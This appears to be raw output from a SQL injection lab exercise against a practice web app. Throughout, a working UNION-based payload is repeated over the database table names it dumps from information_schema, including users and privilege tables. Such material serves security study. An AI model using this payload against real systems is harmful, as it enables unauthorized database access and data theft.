 ID: 2 ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: USER_PRIVILEGES
ID: 2 ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: VIEWS
ID: 2 ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_CMP_RESET
ID: 2 ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_TRX
ID: 2 ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_CMPMEM_RESET
ID: 2 ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_LOCK_WAITS
ID: 2 ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_CMPMEM
ID: 2 ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_CMP
ID: 2 ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_LOCKS
ID: 2 ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: guestbook
ID: 2 ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: users
ID: 2 ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: columns_priv
ID: 2 ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: db
ID: 2 ' and 1=0 union select null, table_name from information_schema.tables #
First name: